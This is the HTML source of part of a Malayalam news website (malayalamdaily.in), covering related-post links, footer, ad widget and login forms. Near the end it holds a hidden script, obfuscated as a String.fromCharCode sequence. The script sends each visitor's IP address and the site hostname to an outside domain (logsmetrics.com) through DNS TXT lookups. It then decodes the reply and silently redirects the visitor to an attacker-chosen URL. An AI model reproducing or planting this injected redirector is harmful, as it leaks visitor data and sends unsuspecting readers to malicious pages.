	</a>
	</p></div>
</div >
<div  class="post-91688 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="ഗുരുവായൂരിൽ പിള്ളേര് താലപ്പൊലി ജനുവരി അഞ്ചിന്." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260102-WA0018-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260102-WA0018-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260102-WA0018-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260102-WA0018-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260102-WA0018-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260102-WA0018-750x430.jpg&quot;,&quot;959&quot;:&quot;IMG-20260102-WA0018.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/pilleru-thalapoli-januvari-5/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/pilleru-thalapoli-januvari-5/" title="ഗുരുവായൂരിൽ പിള്ളേര് താലപ്പൊലി ജനുവരി അഞ്ചിന്.">
			<span class="post-title">
				ഗുരുവായൂരിൽ പിള്ളേര് താലപ്പൊലി ജനുവരി അഞ്ചിന്.			</span>
	</a>
	</p></div>
</div >
<div  class="post-91684 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="ചികിത്സ പിഴവിൽ കൈ നഷ്ടപ്പെട്ട ഒൻപത്കാരിക്ക് ആശ്വാസവുമായി വി ഡി സതീശൻ" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/dublicate-hand--210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;dublicate-hand--86x64.jpg&quot;,&quot;210&quot;:&quot;dublicate-hand--210x136.jpg&quot;,&quot;279&quot;:&quot;dublicate-hand--279x220.jpg&quot;,&quot;357&quot;:&quot;dublicate-hand--357x210.jpg&quot;,&quot;750&quot;:&quot;dublicate-hand--750x430.jpg&quot;,&quot;1200&quot;:&quot;dublicate-hand-.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/kai-nshtapeta-penkutiku-ashwasam/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/kai-nshtapeta-penkutiku-ashwasam/" title="ചികിത്സ പിഴവിൽ കൈ നഷ്ടപ്പെട്ട ഒൻപത്കാരിക്ക് ആശ്വാസവുമായി വി ഡി സതീശൻ">
			<span class="post-title">
				ചികിത്സ പിഴവിൽ കൈ നഷ്ടപ്പെട്ട ഒൻപത്കാരിക്ക് ആശ്വാസവുമായി വി ഡി സതീശൻ			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_955366072 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[33828],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[23,5,11],"_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"4ce2b68"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="955366072"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="955366072" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_622081003_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_622081003_2">
			<script>var bs_deferred_loading_bsd_relatedposts_622081003_2 = '{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"5cc1ac1"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-3 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="tmpqoxyzji-4" class=" h-ni w-nt primary-sidebar-widget widget widget_tmpqoxyzji"><div class="tmpqoxyzji  tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-85455-1577341353" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="85455" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/MAYAPLAZA-NOV17-final.jpg" alt="side bar 2 (woorking)" /></div></div></div></aside>
						</div><!-- .primary-sidebar-column -->
												<div class="col-sm-2 sidebar-column sidebar-column-secondary">
							<aside id="sidebar-secondary-sidebar" class="sidebar" role="complementary" aria-label="Secondary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .secondary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - malayalam daily. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"full-width"},"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://malayalamdaily.in">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_56452_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://malayalamdaily.in/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_56452_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_56452_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://malayalamdaily.in/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fmalayalamdaily.in%2Fgopalakrishnan-blame-anupama%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_56452_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://malayalamdaily.in/gopalakrishnan-blame-anupama/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_56452_lostpasswordform"
					      action="https://malayalamdaily.in/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://malayalamdaily.in/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://malayalamdaily.in/wp-content/bs-booster-cache/608450050c57f95e5e6eff4a16efaec4.js?ver=6.7.4" id="bs-booster-js"></script>

<script>
var tmpqoxyzji=function(t){"use strict";return{init:function(){0==tmpqoxyzji.ads_state()&&tmpqoxyzji.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".tmpqoxyzji-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://malayalamdaily.in/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){tmpqoxyzji.init()});

</script>

</body>
</html>